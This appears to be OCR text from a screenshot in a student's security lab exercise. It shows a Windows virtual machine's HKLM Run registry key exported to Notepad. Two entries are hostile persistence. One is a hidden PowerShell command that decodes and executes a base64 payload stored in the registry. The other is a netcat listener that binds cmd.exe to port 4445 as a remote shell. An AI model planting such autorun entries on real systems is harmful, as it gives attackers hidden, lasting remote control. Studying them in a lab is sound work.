 laces
ALBA MOREJON GARCIA
WorkPC [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
OiwVzBOT: Bloc de notas
Archivo Edición Formato Ver Ayuda
Nombre
(Predeterminado)
OiwVzB0T
netcat
VBoxTray
Nombre de clave: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Nombre de clase: <Ninguna clase>
Hora de última escritura: 21/01/2023 - 21:41
Valor 0
Nombre: VBoxTray
Tipo: REG_EXPAND_SZ
Datos: %SystemRoot%\system32\VBoxTray.exe
Valor 1
Nombre: OiwVzB0T
Tipo: REG_EXPAND_SZ
Datos: %COMSPEC% /b /c start /b /min powershell -nop -w hidden -c "sleep 0; iex
([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String((Get-Item 'HKLM:Software
\rfhPiqkA').GetValue('Y2Muo2i7'))))"
Valor 2
Nombre: netcat
Tipo: REG_SZ
Datos: C:\windows\system32\nc.exe -Ldp 4445 -e cmd.exe